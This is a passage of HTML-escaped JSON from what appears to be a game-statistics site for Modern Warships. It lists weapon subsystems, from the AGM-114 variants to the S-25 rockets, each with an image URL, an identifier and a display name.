mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AFGS.jpeg?v=241d3e49\&quot;,\&quot;id\&quot;:\&quot;AFGS\&quot;,\&quot;name\&quot;:\&quot;AFGS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM114N.jpeg?v=4955be5e\&quot;,\&quot;id\&quot;:\&quot;AGM114N\&quot;,\&quot;name\&quot;:\&quot;AGM-114N\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM114P.jpeg?v=c3bfccfc\&quot;,\&quot;id\&quot;:\&quot;AGM114P\&quot;,\&quot;name\&quot;:\&quot;AGM-114P\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM114R.jpeg?v=ee68e8d8\&quot;,\&quot;id\&quot;:\&quot;AGM114R\&quot;,\&quot;name\&quot;:\&quot;AGM-114R\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM129.jpeg?v=58bd47cb\&quot;,\&quot;id\&quot;:\&quot;AGM129\&quot;,\&quot;name\&quot;:\&quot;AGM-129C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM129A.jpeg?v=58bd47cb\&quot;,\&quot;id\&quot;:\&quot;AGM129A\&quot;,\&quot;name\&quot;:\&quot;AGM-129C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM158.jpeg?v=cb593ccc\&quot;,\&quot;id\&quot;:\&quot;AGM158\&quot;,\&quot;name\&quot;:\&quot;AGM-158 JASSM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM158C.jpeg?v=8b16c37a\&quot;,\&quot;id\&quot;:\&quot;AGM158C\&quot;,\&quot;name\&quot;:\&quot;AGM-158C LRASM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM158Rotary.jpeg?v=cb593ccc\&quot;,\&quot;id\&quot;:\&quot;AGM158Rotary\&quot;,\&quot;name\&quot;:\&quot;AGM-158 JASSM X8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM169.jpeg?v=1927ed96\&quot;,\&quot;id\&quot;:\&quot;AGM169\&quot;,\&quot;name\&quot;:\&quot;AGM-169\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM169A.jpeg?v=1927ed96\&quot;,\&quot;id\&quot;:\&quot;AGM169A\&quot;,\&quot;name\&quot;:\&quot;AGM-169A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM176GriffinB.jpeg?v=9577fbcf\&quot;,\&quot;id\&quot;:\&quot;AGM176GriffinB\&quot;,\&quot;name\&quot;:\&quot;AGM-176 Griffin B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM181.jpeg?v=b95bc9b5\&quot;,\&quot;id\&quot;:\&quot;AGM181\&quot;,\&quot;name\&quot;:\&quot;AGM-181\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM183A.jpeg?v=28b5c494\&quot;,\&quot;id\&quot;:\&quot;AGM183A\&quot;,\&quot;name\&quot;:\&quot;AGM-183A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM65K.jpeg?v=11a58692\&quot;,\&quot;id\&quot;:\&quot;AGM65K\&quot;,\&quot;name\&quot;:\&quot;AGM-65K\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM65Maverick.jpeg?v=449b9fd6\&quot;,\&quot;id\&quot;:\&quot;AGM65Maverick\&quot;,\&quot;name\&quot;:\&quot;AGM-65 Maverick\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM84HK.jpeg?v=1ff9af3c\&quot;,\&quot;id\&quot;:\&quot;AGM84HK\&quot;,\&quot;name\&quot;:\&quot;AGM-84H\\/K\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM86.jpeg?v=3357f77d\&quot;,\&quot;id\&quot;:\&quot;AGM86\&quot;,\&quot;name\&quot;:\&quot;AGM-86\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM86ALCM.jpeg?v=05fa9f48\&quot;,\&quot;id\&quot;:\&quot;AGM86ALCM\&quot;,\&quot;name\&quot;:\&quot;AGM-86 ALCM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM88Harm.jpeg?v=3129ad3a\&quot;,\&quot;id\&quot;:\&quot;AGM88Harm\&quot;,\&quot;name\&quot;:\&quot;AGM-88 Harm\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGMArmiger.jpeg?v=c366b93d\&quot;,\&quot;id\&quot;:\&quot;AGMArmiger\&quot;,\&quot;name\&quot;:\&quot;AGM Armiger\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGR20.jpeg?v=304ae543\&quot;,\&quot;id\&quot;:\&quot;AGR20\&quot;,\&quot;name\&quot;:\&quot;AGR-20\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGS155.jpeg?v=595e98ba\&quot;,\&quot;id\&quot;:\&quot;AGS155\&quot;,\&quot;name\&quot;:\&quot;AGS-155 Block I (155mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGS155Mod2.jpeg?v=486ac751\&quot;,\&quot;id\&quot;:\&quot;AGS155Mod2\&quot;,\&quot;name\&quot;:\&quot;AGS-155 Mod 2 (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AH1Z.jpeg?v=c0fb2933\&quot;,\&quot;id\&quot;:\&quot;AH1Z\&quot;,\&quot;name\&quot;:\&quot;AH-1Z Viper\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AH64.jpeg?v=aa5e49d6\&quot;,\&quot;id\&quot;:\&quot;AH64\&quot;,\&quot;name\&quot;:\&quot;AH-64 Apache\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AH64EB2C.jpeg?v=2639ec1c\&quot;,\&quot;id\&quot;:\&quot;AH64EB2C\&quot;,\&quot;name\&quot;:\&quot;AH-64E-B2C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AIM120A.jpeg?v=9836e0bf\&quot;,\&quot;id\&quot;:\&quot;AIM120A\&quot;,\&quot;name\&quot;:\&quot;AIM-120A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AIM4.jpeg?v=e804baf3\&quot;,\&quot;id\&quot;:\&quot;AIM4\&quot;,\&quot;name\&quot;:\&quot;AIM-4 Falcon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AIM7F.jpeg?v=9d134793\&quot;,\&quot;id\&quot;:\&quot;AIM7F\&quot;,\&quot;name\&quot;:\&quot;AIM-7F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AIM9.jpeg?v=c0c4e8bc\&quot;,\&quot;id\&quot;:\&quot;AIM9\&quot;,\&quot;name\&quot;:\&quot;AIM-9 Sidewinder\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAGM119A.jpeg?v=30845212\&quot;,\&quot;id\&quot;:\&quot;AircraftAGM119A\&quot;,\&quot;name\&quot;:\&quot;AGM-119A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAGM131SRAM.jpeg?v=6e1920f7\&quot;,\&quot;id\&quot;:\&quot;AircraftAGM131SRAM\&quot;,\&quot;name\&quot;:\&quot;AGM-131 SRAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAGM154.jpeg?v=99f626a8\&quot;,\&quot;id\&quot;:\&quot;AircraftAGM154\&quot;,\&quot;name\&quot;:\&quot;AGM-154 2X6\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAGM62Walleye.jpeg?v=40930e28\&quot;,\&quot;id\&quot;:\&quot;AircraftAGM62Walleye\&quot;,\&quot;name\&quot;:\&quot;AGM-62 Walleye\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAGM65D.jpeg?v=b87c66c0\&quot;,\&quot;id\&quot;:\&quot;AircraftAGM65D\&quot;,\&quot;name\&quot;:\&quot;AGM-65D\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAGM65E.jpeg?v=449b9fd6\&quot;,\&quot;id\&quot;:\&quot;AircraftAGM65E\&quot;,\&quot;name\&quot;:\&quot;AGM-65E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAGM69SRAM.jpeg?v=d559bd98\&quot;,\&quot;id\&quot;:\&quot;AircraftAGM69SRAM\&quot;,\&quot;name\&quot;:\&quot;AGM-69 SRAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAGM88E.jpeg?v=d1b215fc\&quot;,\&quot;id\&quot;:\&quot;AircraftAGM88E\&quot;,\&quot;name\&quot;:\&quot;AGM-88E AARGM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAIM9X.jpeg?v=b122622d\&quot;,\&quot;id\&quot;:\&quot;AircraftAIM9X\&quot;,\&quot;name\&quot;:\&quot;AIM-9X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAS30.jpeg?v=15f18c70\&quot;,\&quot;id\&quot;:\&quot;AircraftAS30\&quot;,\&quot;name\&quot;:\&quot;AS-30\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftASM1C.jpeg?v=dd76f8c8\&quot;,\&quot;id\&quot;:\&quot;AircraftASM1C\&quot;,\&quot;name\&quot;:\&quot;ASM-1C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftASM3SuperKai.jpeg?v=3f2a19f4\&quot;,\&quot;id\&quot;:\&quot;AircraftASM3SuperKai\&quot;,\&quot;name\&quot;:\&quot;ASM-3 Super Kai\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAstraMK2.jpeg?v=fcc36cd2\&quot;,\&quot;id\&quot;:\&quot;AircraftAstraMK2\&quot;,\&quot;name\&quot;:\&quot;Astra Mk-2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftB61.jpeg?v=abe82a82\&quot;,\&quot;id\&quot;:\&quot;AircraftB61\&quot;,\&quot;name\&quot;:\&quot;B61\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftB90.jpeg?v=68dbf848\&quot;,\&quot;id\&quot;:\&quot;AircraftB90\&quot;,\&quot;name\&quot;:\&quot;B-90\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftBGL400.jpeg?v=25a33281\&quot;,\&quot;id\&quot;:\&quot;AircraftBGL400\&quot;,\&quot;name\&quot;:\&quot;BGL-400\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftBrahMosNG.jpeg?v=25572590\&quot;,\&quot;id\&quot;:\&quot;AircraftBrahMosNG\&quot;,\&quot;name\&quot;:\&quot;BrahMos-NG\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftC13.jpeg?v=03ef82ca\&quot;,\&quot;id\&quot;:\&quot;AircraftC13\&quot;,\&quot;name\&quot;:\&quot;S-13 Tulumbas (122mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftC24B.jpeg?v=ef72b122\&quot;,\&quot;id\&quot;:\&quot;AircraftC24B\&quot;,\&quot;name\&quot;:\&quot;S-24B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftCarrier_Hyuga_RAD20X.jpeg?v=3521c508\&quot;,\&quot;id\&quot;:\&quot;AircraftCarrier_Hyuga_RAD20X\&quot;,\&quot;name\&quot;:\&quot;RAD-20X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftCarrier_Hyuga_RIM162ESSMH.jpeg?v=3453260b\&quot;,\&quot;id\&quot;:\&quot;AircraftCarrier_Hyuga_RIM162ESSMH\&quot;,\&quot;name\&quot;:\&quot;RIM-162 ESSM-H\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftCarrier_Vikrant_Barak8ER.jpeg?v=6a7e0817\&quot;,\&quot;id\&quot;:\&quot;AircraftCarrier_Vikrant_Barak8ER\&quot;,\&quot;name\&quot;:\&quot;Barak-8ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftCarrier_Vikrant_Fajr27.jpeg?v=fff2b65b\&quot;,\&quot;id\&quot;:\&quot;AircraftCarrier_Vikrant_Fajr27\&quot;,\&quot;name\&quot;:\&quot;Mk-75 76\\/62 (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftCHASX13.jpeg?v=d63c1959\&quot;,\&quot;id\&quot;:\&quot;AircraftCHASX13\&quot;,\&quot;name\&quot;:\&quot;CH-AS-X-13\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftCleaver.jpeg?v=9cdf63b7\&quot;,\&quot;id\&quot;:\&quot;AircraftCleaver\&quot;,\&quot;name\&quot;:\&quot;Cleaver\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftCM401.jpeg?v=704bb04f\&quot;,\&quot;id\&quot;:\&quot;AircraftCM401\&quot;,\&quot;name\&quot;:\&quot;CM-401\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftCVS401.jpeg?v=ad43e903\&quot;,\&quot;id\&quot;:\&quot;AircraftCVS401\&quot;,\&quot;name\&quot;:\&quot;CVS401 Perseus\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftD21.jpeg?v=124c0bca\&quot;,\&quot;id\&quot;:\&quot;AircraftD21\&quot;,\&quot;name\&quot;:\&quot;D-21 Block I\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftDEFA552.jpeg?v=3110aef3\&quot;,\&quot;id\&quot;:\&quot;AircraftDEFA552\&quot;,\&quot;name\&quot;:\&quot;DEFA 552 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftDEFA554.jpeg?v=3110aef3\&quot;,\&quot;id\&quot;:\&quot;AircraftDEFA554\&quot;,\&quot;name\&quot;:\&quot;DEFA-554 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftDF17.jpeg?v=35c52055\&quot;,\&quot;id\&quot;:\&quot;AircraftDF17\&quot;,\&quot;name\&quot;:\&quot;DF-17 Glider\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftDoubleLAU61.jpeg?v=a5f394bc\&quot;,\&quot;id\&quot;:\&quot;AircraftDoubleLAU61\&quot;,\&quot;name\&quot;:\&quot;LAU-61 (70 mm) x2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftExocet.jpeg?v=ec1e7dd1\&quot;,\&quot;id\&quot;:\&quot;AircraftExocet\&quot;,\&quot;name\&quot;:\&quot;Exocet AM39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftFAB500.jpeg?v=6157f727\&quot;,\&quot;id\&quot;:\&quot;AircraftFAB500\&quot;,\&quot;name\&quot;:\&quot;FAB-500\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftGAU22.jpeg?v=cbe6a9a2\&quot;,\&quot;id\&quot;:\&quot;AircraftGAU22\&quot;,\&quot;name\&quot;:\&quot;GAU-22 (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftGB6B.jpeg?v=82202400\&quot;,\&quot;id\&quot;:\&quot;AircraftGB6B\&quot;,\&quot;name\&quot;:\&quot;GB-6B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftGBU32JDAM.jpeg?v=aea916be\&quot;,\&quot;id\&quot;:\&quot;AircraftGBU32JDAM\&quot;,\&quot;name\&quot;:\&quot;GBU-32 JDAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftGrayWolf.jpeg?v=e2cb0e13\&quot;,\&quot;id\&quot;:\&quot;AircraftGrayWolf\&quot;,\&quot;name\&quot;:\&quot;Gray Wolf\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftGSH301.jpeg?v=14934855\&quot;,\&quot;id\&quot;:\&quot;AircraftGSH301\&quot;,\&quot;name\&quot;:\&quot;GSH-30-1 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftGSH623.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;AircraftGSH623\&quot;,\&quot;name\&quot;:\&quot;GSh-6-23 (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftHCM.jpeg?v=63dac0cc\&quot;,\&quot;id\&quot;:\&quot;AircraftHCM\&quot;,\&quot;name\&quot;:\&quot;HCM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftHD1.jpeg?v=e786a5da\&quot;,\&quot;id\&quot;:\&quot;AircraftHD1\&quot;,\&quot;name\&quot;:\&quot;HD-1C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftHermesA.jpeg?v=f1c0b11c\&quot;,\&quot;id\&quot;:\&quot;AircraftHermesA\&quot;,\&quot;name\&quot;:\&quot;Hermes-A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftHycore.jpeg?v=ac016c42\&quot;,\&quot;id\&quot;:\&quot;AircraftHycore\&quot;,\&quot;name\&quot;:\&quot;Hycore\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftIzdeliye305.jpeg?v=3efa73e7\&quot;,\&quot;id\&quot;:\&quot;AircraftIzdeliye305\&quot;,\&quot;name\&quot;:\&quot;Kh-39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftJ60.jpeg?v=67a87dd4\&quot;,\&quot;id\&quot;:\&quot;AircraftJ60\&quot;,\&quot;name\&quot;:\&quot;J-60 (60 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftKinzhal.jpeg?v=c8fc3f32\&quot;,\&quot;id\&quot;:\&quot;AircraftKinzhal\&quot;,\&quot;name\&quot;:\&quot;Kh-47M2 Kinzhal\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftKinzhalX47M2.jpeg?v=b573479e\&quot;,\&quot;id\&quot;:\&quot;AircraftKinzhalX47M2\&quot;,\&quot;name\&quot;:\&quot;Kh-47\\u041c2 Kinzhal\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftKornet.jpeg?v=5657c2dc\&quot;,\&quot;id\&quot;:\&quot;AircraftKornet\&quot;,\&quot;name\&quot;:\&quot;9K135 Kornet\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftLark2.jpeg?v=0ab12cbf\&quot;,\&quot;id\&quot;:\&quot;AircraftLark2\&quot;,\&quot;name\&quot;:\&quot;Lark-2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftLAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;AircraftLAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftM61A1.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;AircraftM61A1\&quot;,\&quot;name\&quot;:\&quot;M61A1 (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftMace.jpeg?v=4f38bb1d\&quot;,\&quot;id\&quot;:\&quot;AircraftMace\&quot;,\&quot;name\&quot;:\&quot;Mace\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftMark50.jpeg?v=dae169ce\&quot;,\&quot;id\&quot;:\&quot;AircraftMark50\&quot;,\&quot;name\&quot;:\&quot;Mark 50 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftMK2E.jpeg?v=4181985e\&quot;,\&quot;id\&quot;:\&quot;AircraftMK2E\&quot;,\&quot;name\&quot;:\&quot;Teseo MK2\\/E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftMK82Mount.jpeg?v=65778fe1\&quot;,\&quot;id\&quot;:\&quot;AircraftMK82Mount\&quot;,\&quot;name\&quot;:\&quot;MK-82 4X10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftMU90.jpeg?v=f87873ef\&quot;,\&quot;id\&quot;:\&quot;AircraftMU90\&quot;,\&quot;name\&quot;:\&quot;MU90 Impact (323 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftP800Onix.jpeg?v=9e4e50ac\&quot;,\&quot;id\&quot;:\&quot;AircraftP800Onix\&quot;,\&quot;name\&quot;:\&quot;P-800 Onix\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftPGM500.jpeg?v=ddda9d01\&quot;,\&quot;id\&quot;:\&quot;AircraftPGM500\&quot;,\&quot;name\&quot;:\&quot;PGM-500\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftPike.jpeg?v=465173ba\&quot;,\&quot;id\&quot;:\&quot;AircraftPike\&quot;,\&quot;name\&quot;:\&quot;Pike\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftPL17.jpeg?v=ea9a9718\&quot;,\&quot;id\&quot;:\&quot;AircraftPL17\&quot;,\&quot;name\&quot;:\&quot;PL-17\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftPyros.jpeg?v=8484bffa\&quot;,\&quot;id\&quot;:\&quot;AircraftPyros\&quot;,\&quot;name\&quot;:\&quot;Pyros\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftRailgun.jpeg?v=9914f79f\&quot;,\&quot;id\&quot;:\&quot;AircraftRailgun\&quot;,\&quot;name\&quot;:\&quot;FL-R (45 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftRailgunDarkSword.jpeg?v=9914f79f\&quot;,\&quot;id\&quot;:\&quot;AircraftRailgunDarkSword\&quot;,\&quot;name\&quot;:\&quot;DS-R (45 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftRailgunSCRA.jpeg?v=9914f79f\&quot;,\&quot;id\&quot;:\&quot;AircraftRailgunSCRA\&quot;,\&quot;name\&quot;:\&quot;S.C.R.A. (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftRailgunSCRA2.jpeg?v=9914f79f\&quot;,\&quot;id\&quot;:\&quot;AircraftRailgunSCRA2\&quot;,\&quot;name\&quot;:\&quot;S.C.R.A. II (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftRBAA.jpeg?v=05d510c6\&quot;,\&quot;id\&quot;:\&quot;AircraftRBAA\&quot;,\&quot;name\&quot;:\&quot;RB-AA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftRBAS.jpeg?v=10ac0b59\&quot;,\&quot;id\&quot;:\&quot;AircraftRBAS\&quot;,\&quot;name\&quot;:\&quot;RB-AS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftRBCannon.jpeg?v=67a87dd4\&quot;,\&quot;id\&quot;:\&quot;AircraftRBCannon\&quot;,\&quot;name\&quot;:\&quot;RBC-40 (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftRBLAU70.jpeg?v=be2c860e\&quot;,\&quot;id\&quot;:\&quot;AircraftRBLAU70\&quot;,\&quot;name\&quot;:\&quot;RB LAU-70 (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftRudram1.jpeg?v=357e3d16\&quot;,\&quot;id\&quot;:\&quot;AircraftRudram1\&quot;,\&quot;name\&quot;:\&quot;Rudram-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftS25LD.jpeg?v=5ffd4afb\&quot;,\&quot;id\&quot;:\&quot;AircraftS25LD\&quot;,\&quot;name\&quot;:\&quot;S-25LD\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftS25OF.jpeg?v=5ffd4afb\&quot;,\&quot;id\&quot;:\&quot;AircraftS25OF\&quot;,\&quot;name\&quot;:\&quot;S-25OF\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftS8M.jpeg?v=353dd7e8\&quot;,\&quot;id\&quot;:\&quot;AircraftS8M\&quot;,\&quot;name\&quot;:\&quot;9-\\u0410-5013 (80 